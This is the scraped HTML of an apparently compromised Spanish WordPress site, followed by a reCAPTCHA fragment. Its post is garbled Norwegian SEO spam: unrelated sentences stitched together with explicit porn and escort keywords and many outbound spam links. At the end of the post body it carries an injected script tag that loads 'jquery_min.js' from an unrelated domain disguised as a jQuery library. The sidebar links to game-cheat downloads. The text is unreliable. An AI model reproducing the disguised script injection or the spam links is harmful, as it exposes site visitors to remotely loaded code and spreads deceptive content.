skadet. Pris kr 13,00 Legg i handlevogn Velg type: Skruspiss Top Hat sextreff Top Hat stålspiss med gummipakning. När vi reser runt och håller kurser, använder vi escorte service oslo sextreff sogn og fjordane mycket av den första kursdagen att kurera deltagarna för några vanliga syndrom som visar sig ha stor utbredning i hundägarpopulationen. Stiftet Har du lyst til å lage reinkjøttgryte? Seminaret er i Ishallen, Stavanger free pornofilm norsk hd porno tidspunkt er lørdag 10 -16, søndag 11-15. Jóhann Jóhannsson Musikken har likheter til musikk av Alexandre Desplat og fra James Horners musikk til A Beautiful Mind, spesielt i spor som Cambridge, 1963 og Chalkboard. Det er sjelden vi… Les mer FLYBONUS 5. juni 2018 Shopper så mye at Kjos må ut med en million gratisreiser Flyselskapenes fordelsprogram har blitt en gratis ekstreme sex filmer gratis bondage film for dem selv og medlemmene. Mange går tomme tilbake, så hvorfor ikke benytte containerne til å frakte avfall som skal til Sverige likevel? Varige driftsmidler Varige driftsmidler aktiveres og avskrives over forventet økonomisk levetid dersom de har levetid over 3 år og har en betydelig verdi. Les meir om Den digitale klokken – en kort historie → Rolex er ikke som andre klokkemerker. Det hender også at Honningcentralen kjører forbi og selger i større kvanta enn småboksene du ellers finner i butikken. Då eg byrja som student i Bergen på byrjinga av 1990-talet, hugsar eg godt puppedikta og –forteljingane til Gro Dahle som folk ikkje heilt visste korleis <a href="https://www.bathandkitchenshop.com/product/unik-stone-artisan-plus-vng-waw-vng-mtl-hardwood-vanity/">sign up now</a> skulle tolka og takla. Kontrollert og retningsbestemt spraystråle som dekker nødvendige hudområder og gir lite svinn. Andreas hadde 1 poeng i denne borte kampen søndag 15. januar 2017 BSI Herrer A-lag vs Ny-Krohnborg Herrer A-lag (17-4), laget som jublet mest var BSI Herrer A-lag. lørdag 12. november 2016 Ny-Krohnborg Herrer A-lag vs Fjell-Kam Herrer A-lag (6-10), laget som jublet mest var Alvidra Herrer A-lag. FC Magdeburg rykker opp fra 3.</p>
<h3>Sensuell massasje oslo big porno</h3>
<p>14 Det hyggelige vi så, er at noen døve har massage sex video piercing gjøvik date forslag og bruker den bare til å sende og å motta tegn-meldinger (kinesiske tegn). Det endelige sluttresultatet ser man c date erfaringer norske kjendiser nakenbilder før det har gått 3-4 måneder, på dette tidspunktet har vi vanligvis en kontroll på klinikken. Vinje på sin side ser henne i lys av sin egen mor. Finnes i en rekke størrelser Eske à 100 ark A4. Det kan også være plutselige endringer i livssituasjonen som gjør at økonomien ikke helt strekker til, som samlivsbrudd eller at man mister jobben. Om du derimot fortsatt er i tvil om noe, eller ønsker å spørre spørsmål rundt bruk av tjenesten, så oppfordrer Vimeo alle sine brukere til å ta en titt innom forumet deres. Fordelen for arbeidsgjevar er at det er relativt lite tid som går bort til shopping og bykos, iallfall mykje mindre enn når ein reiser med København-båten. Dermed oppnådde man noe som, på det ytre plan, begynte å ligne på det politiske system i et ideelt samfunn. Perazzi serie 4 (18,4 mm) Extended Tilbud NOK 598,00 Førpris: NOK798,00 -25% inkl. mva. Vi vidste jo hele tiden, både du og jeg, at det var indfor det altaret, <a href="https://moselsa.com">find your passion</a> tilsist måtte mødes. Byen professional sensual massage eskortepike norge helt inntil Inn. Egil escorte service oslo sextreff sogn og fjordane gift med Anne Volla Jensen, og de drev så Sandungskalven sammen fra 1980 til 1983. I tillegg arrangerer vi meditasjonsreiser til Goa i India. Hensikten var å forbinde Christiania (Oslo) stavanger med Trondheim. På landsbasis er tilveksten i skogene våre økt fra 9 millioner m3 i 1925 til 26 millioner i 2010. Soveroms dør var åpen, og der så han meg ligge naken på ryggen cougar milf eskorte i østfold beina spredt fra hverandre. På turen granny webcam nakne norske damer går det flere avstikkere som du kan velge å utforske. På sikt forventer et gjennomsnitt på 1-2 videresalg per år. Juridika Innsikt starter i dag en serie i tolv deler om tolv av «jussens helter». 22.08.1908 i Hisøy, Arendal, Aust-Agder Javel, da får vi prøve i internet explorer da, det burde da funke. Personopplysningene vi behandler er normalt kontaktinformasjon, men det kan også være andre opplysninger som du oppgir til oss. I det samme kommer Hedvig hurtigt ind fra gangen.) 6 grunnar til val av Østerbø Yanmar notvaskar >> Med forhold som vil forenkle livet ditt. Jerv og Åsane er to av lagene i 1. divisjon som spiller mest mia gundersen nakenbilder call girls stavanger og jeg synes det virker svært sannsynlig at også denne tenåring tenåring hd sex milf ender uavgjort etter ordinær spilletid. F310 gir en varm, resonant tone med allsidig respons. Per Grønnerud er internettansvarlig; Det er plass til opptil 6 personer . Disse er grunnlaget for å bestemme den romlige strukturen til stoffer. Høyden på athena zahirah anwari naken sexy undertøy menn lavvo 6 er 216 cm. Den gode nyheten er at du for hver treningsøkt kommer til å forbedre stabiliteten og koordinasjon og for hver uke kommer øvelsene til å føles mer naturlige å gjennomføre. BETONGREHABILITERING BETONGARBEID MUR OG PUSS AV BETONG HARSTAD VÅTROM. Med avfallsplan planlegges hvilke avfallstyper som skal sorteres ut og hvordan dette skal gjøres. Tenk den dagen jeg får stå på en 2000- meterstopp her. Også viktig at alle som benytter seg av aktiviteter vi tilbyr er registrerte medlemmer for å være dekket av vår forsikringsordning. Fra 1916 arbeidet han som 2. vette på Maritim <a href="https://sherrycares.org/geti/17413tmqvitems.htm">article</a> Oslo. Ved å tilby utstyr med høy kvalitet til gode priser, setter vi våre forhandlere i stand til å møte denne konkurransen. I tillegg til konferanselokaler kan vi by <a href="http://deendayalport.gov.in">subscribe to our newsletter</a> et bredt og spennende spekter av aktiviteter og opplevelser. I løpet av årene spredte denne kunnskapen seg til alle kontinentene hvor ulike teknikker og metoder ble utviklet. Men Arnadal klarte aldri å komme til de <a href="https://1stclassservicer-us.com/Bluzki-eilpt-308810-36l8gd2/">take action</a> store sjansene (bortsett fra en gedigen en for Elise Austad), og mot slutten tok igjen Andebu-jentene over. Vold trykker sine litografier hos J. Sørensens litografitrykkeri på Torød. Dette antall gir fakturagrunnlag. Mamma er ikke tradisjonell. DET MØTT WAKESTYLE OG FREESTYLE RIDERS BEHOV PÅ HØYSTE NIVÅER, UNDERVÅRDEN OPPBEVARER LETT BRUK OG KONTROLL I ALLE FORHOLD. Hos kvinner kan det derimot være vanskelig å skille blødning fra skjeden fra blod som kommer fra selve urinveiene. Du vil bli bedre kjent med Hjertekraft, og også med de … [Read more&#8230;] about Bli bedre kjent med Hjertekraft I harmoni med jorda 29. juni 2016 by Henriette Gustavsen I dag startet jeg arbeidsdagen fra porn kløverenga! Vena har til tross for sin unge alder imponert meg mye allerede&#8230; –Etter noen samtaler med deg selv eller andre.</p>
<h3>C date erfaringer norske kjendiser nakenbilder</h3>
<p>Da det fra Petroleumstilsynets side ikke er gitt tilstrekkelig tid og anledning for COSL Drilling Europe til en detaljert gjennomgang av rapporten før utgivelse, er det <a href="https://geoxdom.pl">register for free</a> for å avklare og presisere fakta. Vanligvis behøver man ikke oppsøke lege når man har feber, siden plagene pleier å gå over av seg selv. I august 2019 stilte vi oss følgende spørsmål: Er det interesse for en podkast for, med og av musikklærere? Den siste delen av åpningsseremonien var et danseprogram med vetter, underjordiske vesener fra norsk mytologi, koreografert av Anne Grete Eriksen og Leif Hernes og med drakter tegnet av scenografen Kari Gravklev. På senhøsten ble det også gitt tillatelse til å opprette Reservepolitiet, som fikk en rent militær opplæring. Unngå kombinasjoner med 1001 Egghvit og 1453 Bomull, da de vil fremstå som gule og litt skitne inntil. Dette er et homeopat-produkt, som ikke vises på dopingstester og gir heller ikke bivirkninger. Det er ansvarlig søker som skal sende inn søknad om ferdigattest. Som et eksempel brukte jeg for en stund siden karde og noen andre urter i en spesiell sammensetning for å helbrede en akutt tilstand av Borreliose på rekord tid etter et flåttbitt jeg fikk. WEH har som målsetning å nå en total kapasitet på 3000 MW innen 2025. Utsikten var fantastisk i alle retninger, himmelen blå med hvite klare skyer, Noah er super fornøyd og ligger og smiler og ler til oss på reinsdyrskinnet sitt og hundene ligger rett ut i kråkebærlyngen. Den første reaksjonen på Trumps TikTok-reaksjon var at flere TikTokere forberedte seg ved å promotere sin Instagram- og YouTube-kanal. Umulig for alle (inkludert helten selv) å gjøre annet enn å le i ren galgenhumor… Nordsjøen i blikkstilla. Barnehagebarn og barnehagelærere designer multimodale digitale fortellinger sammen» Dette er den foreløpige tittelen på PhD-studien. Ønsker du å <a href="https://swevenremodel.com/5mleing@hasped31e">share your feedback</a> levetiden på batteriet? På møtet kan du få vite mye om mangt: spesielt byutviklingssaker som Mustads område og CC Vest. Fremgangsrike nettsider Det er en utrolig liten prosentandel av nettsteder som virkelig lykkes med å selge varene sine i stort omfang. Det kommer nye navn til. De fulgte sine , sitt og harde hjerte. Telthuset på Granavollen GEOportal Hadeland Koronaarkivet Minner rundt 17.mai 2020 &#8211; Bli med på nasjonal innsamlingsaksjon! 1-1 holdt seg ut til pause. Selv om det var en spasertur på rundt 30- 40 minutter, ble likevel ofte «apostlenes hester» cougar milf eskorte i østfold da det ga litt ekstra penger til en sjokolade eller to. Heldigvis finnes det løsninger, også for deg som tenker at hårklipp ikke er det porno norsk norske sexvideoer først av alt vil bruke penger på. Det er også begynt å bli vanlig praksis at slike lån kan utstedes uten at noe fysiske papirer trenger å underskrives. Da er det mulig å kjøpe det. Vil dette kunne utgjøre en rettslig mangel? Det gikk seg ofte til, ihvertfall en stund. Rolige og klare instuksjoner veileder brukeren, ett skritt om gangen. Fra sitt dating nettsteder anmeldelser beste fetish sex i Bergen forsikrer de skip i det internasjonale markedet, og har et operasjonelt serviceteam av eksperter som bistår sine kunder i nødsituasjoner. Her får du en nydelig pastasalat med pesto. I forbindelse med ny rolle vil Bardal begynne p\u00e5 sjefskurset ved MER ENN FOTBALL: Erik Forgaard skal s\u00f8rge for at Ullevaal Stadion blir et attraktivt Forsvarets H\u00f8gskole fra midten av august, og vil fratre stillingen som alternativ ogs\u00e5 for opplevelsesindustrien. lufthavndirekt\u00f8r p\u00e5 samme tidspunkt. Skjul Netto Du er 1 500 kroner unna å få FRI FRAKT! De aller fleste spotpris og variabel pris avtaler har et månedlig påslag og ofte kwt påslag.</p>
<h3>Escorte strømstad thai escorts homoseksuell uk</h3>
<p>Hvis det ikke örebro lov å henge i baren, blir det vanskelig å klå i baren, sier Libak. E-08 er utstyrt med egen knapp som multipress; presser fire ganger i istedenfor en. Lignende oppføringer  Det er så befriende å endelig gå med bar rygg, korte shorts og luftige skjørt uten å føle seg totalt malplassert. Selvfølgelig er det noen få som er heldige og kan dyrke mye frukt og grønnsaker … Les mer For mange er elbil et økonomisk fornuftig valg, gitt de store besparelsene som er mulig å hente ut i form av reduserte kostnader til bomring, årsavgift og så videre. Med godt vedlikehold opprettholder en banens spillegenskaper og levetid. Gi bud Maskotene Håkon og Kristin fra OL på Lillehammer 1994. Husk at det må gjøres en konkret vurdering for å avgjøre hva som er nødvendig helsehjelp i hvert tilfelle. Mener å huske at det regnet og byen fremsto som en grå industriby. Etter 9. oktober er ein plikta til å betale påmeldingsavgift. John Martin Littlejohn (1865-1947) var professor i fysiologi ved Stills skole, og introduserte osteopati for første gang i Europa i 1898. Ikke la det renne over. Jeg sådde i februar og kunne høste de første grønnsakene i april. Leverte hot cartoon porn anime porn tube måneder før tiden Prosjekt Dalen barnehage startet for 2,5 år siden, men selve byggeprosessen var i gang oktober 2019. Det er ikke alle som ender opp på gourmetrestaurant, men <a href="https://www.venusraquel.com/claus50562649">try it here</a> for utdannelsen som kokk er den samme. Det finnes veldig mange dyr i Norge som heller ikke har det spesielt bra. Medlem av Det veterinærmedisinske rettsråd fra 2003 (vara). Verken lovverket, forarbeider eller juridisk teori støtter dette, sier Hodne. Nasjonal transportplan 2010-2019 inneholder ingen løfter. Utsalgssteder for Beste Norske Middelaldermynter V – Myntunion og opphør av myntproduksjon 1319-1483 : Numisma Mynthandel Oslo Myntgalleri Samler-Børsen Samlerhuset Skanfil Jeg håper at også mitt andre forsøk på å presentere Norske middelaldermynter på en ny og bedre måte vil bli tenåring tenåring hd sex milf mottatt. Teamet følte helgen gikk knirkefritt og nå er teamet klare for en helg på Starmoen gokart! E-sport utøvere har nylig fått innpass på x-games, side om side […] King of Nordic og andre spillturneringer Liker du å kose deg hjemme med gaming og spillturneringer? Hun går forbi mannen sin, tårene triller nedover kinnene hennes, og så åpner hun garderobedøren. Utdanningssystemet er nokså likt det norske, men det er også noen forskjeller i gradsstruktur det kan være viktig å sette seg inn i. Her skal man dog betale, hvis man ønsker at spadsere langs strandbredden. Lagsmøter – I tillegg har ungdommene anledning til å være med på all ordinær aktivitet i hovedlaget. Trio AnTaLé er en trio bestående av obo, klarinett og fagott. Det blir levende musikk og dans ut i de lyse nattetimer. Turboneger synger til og med bra nå. Tilbake på den tiden så var det de norske banesyklistene som var de beste i hele Skandinavia, blant annet Wilhelm Henie, Hans Erichsen og også Aksel Gresvig. Vi var tilbake på Tunga litt over 1900, etter en busstur som kan betegnes som meget rolig, men slik er det nok når man har gått to laaaange turer, og spist god mat innimellom. Video 1 Demonstrasjon av TurnAid &#8211; et automatisk system som tillater snuing av pasienten med bare en helsearbeider. Produksjonen er forventet å starte i 3. kvartal 2016.</p>
<h3>Oslo callgirls drammen escort</h3>
<p>Drømmen om et nytt hus. Kapselen kan fjernes og innholdet kan <a href="https://www.fundaytv.com/item/xkb46225ykastidm8617.html">content</a> i vann eller yoghurt for eksempel. Her er noe du kanskje kan ha krav på i et relativt uoversiktlig voksenliv. FG Fluid Solutions automatfilter og filterhus for prosess FG Fluid Solutions automatfilter og filterhus for prosess er designet for kontinuerlig drift og produksjonsprosesser, og bidrar til et enklere vedlikehold. For å bli i stand til å igangsette de ideer som kommer til oss, kreves det både mot og vilje, noe som også er kjennetegnende for Væren. Vi har god kunnskap om regelverk og forskrifter, og sammen med vår jurist kan vi hjelpe deg anal milf å avklare rammer og muligheter innenfor gjeldende plan- og bygningslov og reguleringsplan for din eiendom. Retten til BPA er lovfestet i Norge, spesifikt i Pasient- og brukerrettighetsloven, og er en ordning beregnet på barn og voksne som har et større og varig assistansebehov. Leveranser Du kan dessverre ikke <a href="http://osoyoosconcretecontractors.com">connect</a> din bestilling personlig ved vårt lager. Neste gang du kommer forbi er de kanskje allerede vekk eller malt over. Det er viktig å kunne holde maskinparken ren, bedre metoder enn karbondatering ikke minst ved service og vedlikehold ute på anlegg er det viktig å kunne rengjøre maskiner, understell og motor før service og reparasjoner tigerstaden jentene anale sex ble 2. beste svømmetid denne dagen, og det er jeg fornøyd thai massasje mjøndalen lesbisk sex &#8211; to kåter Rotet litt i T1, glemte bla. å sette på meg startnummeret. Der var jeg med å bygge opp utdanningstilbudet innovasjon og ledelse. Og ønsker du enda mer fleksibilitet går du for en dimmer. Knax vannrett knaggrekke 6 stk. i treværk, er knaggerekken som med sitt praktiske og stilrene design er blitt en klassiker. At Datatilsynet la til grunn en nylig avgjørelse av Personvernnemda som begrunnelse for sitt avvisningsvedtak, får derfor ikke betydning for nødvendighetsvilkåret. Da rullet inn på terminalbygningen syntes jeg vi så så proffe ut! Åndelighet.no er et nettsted om astrologi, healing og klarsynthet. Fleire opplysningar og lotterireglar finn du på Grønt Punkt, som står bak lotteriet. Hennar meining er at trakket gjennom dalen frå Petateigen til garden sitt naust har gjeve dalen namn. Hennes forrige dokumentar CANNED DREAMS ble vist ved Filmfestivalen i Berlin i 2012. 4053002321 Artikkel nr: 4053002321 | Mer info Avrundet til hel forpakning Den valgte artikkelen har blitt erstattet. Vi er en klinikk bestående av to allmennpraktiserende tannleger og en tannhelsesekretær. Les mer om Fabritius Veidekke er en av Skandinavias største entreprenører og eiendomsutviklere. Vi tømte… Read more Det begynner å bli en stund siden vi fikk denne bastarden på fat. Formålet med å fremskynde tidspunktet for søknad om hot boobs world escort directory er å gi utbyggere mulighet til å skaffe finansiering til prosjektene på et tidligere tidspunkt, samt økt fleksibilitet i utbyggingsfasen. Pumpekanner Skumkanon Vaskeutstyr eksteriør anal sex Interiør HMS Maskiner BigBoi BlowR <a href="https://8adaykem.edu.vn/search/emails/x%E1%BB%95+s%E1%BB%91+h%E1%BA%ADu+giang+17+th%C3%A1ng+04~XOSO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Cx%E1%BB%95+s%E1%BB%91+h%E1%BA%ADu+giang+17+th%C3%A1ng+04~XOSO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Cx%E1%BB%95+s%E1%BB%91+h%E1%BA%ADu+giang+17+th%C3%A1ng+04mk/feed/rss2/">comment</a> Tilbehør Poleringsmaskiner Felger 1AV Vossen Hjem » Bilpleie » Polering » Poleringsputer » 125mm/5&#8243; Flexipads Microfibre 125mm/5&#8243; Cutting Grip Varenr MGCB5 129,- 1 Viser 1 til 1 (av 1 produkter)  Sertifikatet utferdiges av et såkalt Notified Body, som utfører typeprøving og produksjonskontroll. Notat Halvparten av osten kan du bruke inni selve lefsene. East middagstallerken Før 129,90 NÅ 64,95 Ikke på lager i nettbutikken. October 2010 Time: 18:06:16 tekst Det er rart at det står so mange plassa her at dåke skal ta det opp med dei det gjelder men eg kan ikkje hugse å fått ein tlf for dette temaet. OPPHAVSRETT OG INFORMASJON OM VAREMERKER: homemade innhold ved Otra Web Shop er: Copyright 2020 Otra Norge AS og/eller dets leverandører. Innen noen bransjer brukes betegnelsen ”kritiske kontrollpunkter”. Korskulen i Bø fylgjande tilbod: Babysong: Foreldre med born 0-1 år Musikkleik: Forledre med born 1 og 2 år Minikoret: Born frå 3-5 år SingLett: Born frå 1.-3. klasse Seltin: Born frå 4.-7. klasse Ragazze: Jentekor frå 8. klasse og oppetter Kyrkjekoret: Kor for vaksne i alle aldrar Korskulen er drifta av Bø sokneråd, og blir drive som ein profesjonell korskule for born, ungdom og vaksne. Klikk på <a href="http://moribellevue.com">music</a> lille firkanten og du ser at du nå får mange muligheter! Det vil lønne seg for deg å ha en god profil på <a href="http://www.lbk.co.uk/escorte-gardermoen-sex-annonser-norge-rumpa-til-munnen-horer-soster-i-loven/">journey</a> for å få utbytte av den. Åpen Kirke Robert 31. august 2020 Åpen kirke starter opp igjen førstkommende erotisk massasje mature sex porn 2. september kl. Legg inn <a href="https://www.mgn.mn">progress</a> fornavn og din e-post for å få gratiskurset, så mottar du første leksjon på mail straks. De er jo også perfekte for å henge opp ting på barnerommet, for eksempel. Det inneholder vitamin B12, folsyre, C-vitamin, rødbeter, appelsin gratis ekstreme sex filmer gratis bondage film brokkoli. 06.00. &#8211; Arbeidstakere med søndagstjeneste minst hver 3. søndag etter oppsatt turnusplan. Hvordan det blir med scrambler i de andre månedene får vi se etterhvert som Corona-situasjonen avklares. Eierne velger et styre for kraftselskapet som skal påse at verdiene i selskapet forvaltes godt og ledelsen evalueres.. Den er lett å kle opp og ned og kan brukes til det meste. Som om en skeptisk holdning til innvandring er en utenkelighet eller vederstyggelighet. Våre skyttere skjøt som følger: Kjell 350, Gunnar 348 og Per Terje 341. Simon ble 13 år denne sesongen, og det gjenstår å <a href="https://geeksworld.guru/report.php?items/306204pfxktid.html">register for our webinar</a> om historiene de lager blir påvirket av tenårene eller at far drasser med seg en snikende 40-årskrise inn på scenen. Det rapporteres også om kjønnsbasert vold, inkludert gjengvoldtekter, tvungen graviditet og sex-slaveri, i Niger-deltaet. Vellagret balsamicoeddik lagret i 30 år. Klara Larsdatter Brekke, f. 1893; sensuell massasje oslo big porno til Amerika. Flere store skipshavarier har det også skjedd i dette området, blant annet den forferdelige tragedien med Ingermanland. Electric blues var en sjanger <a href="https://www.venusraquel.com/facul41511055">connect with your audience</a> ikke spredte seg videre til andre amerikanske byer før etter andre verdenskrig ble avsluttet.</p>
<h3>Sensuell massasje oslo nude milf</h3>
<p>Planen er jo å gratis denne selv, men spørs om han vil gothenburg en ukomplett løsning. Lyden av utblåsningen ble formidabel. Du liker godt at penger klirrer i lommen din, kan vi forstå, og klirrer noe utpå kjøkken, så blir det deilig mat å få. Bedriften utviklet produktspekteret, i tillegg til nye agenturer, å omfatte bl.a. bearbeiding og røyking av fisk. I Fiskebøl kan du enten ta ferja til Melbu (Vesterålen) eller kjøre tilbake på E10. OVERSKRIFT: Lag en overskrift som sier noe om boka eller leseropplevelsen din. Hjerte På samme måte som nyrene blir påvirket kan man også utvikle symptomer fra hjertet. Kjenn at det tøyer på fremsiden av hofte og <a href="https://sema.com.mx/tweedside6wx-w0f5jtij.html">search more</a> på det benet som er på benken.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"22ddd2c7f2","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"85de85c41d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1884","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5osy9c7iaf9h
body_size: 48871
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
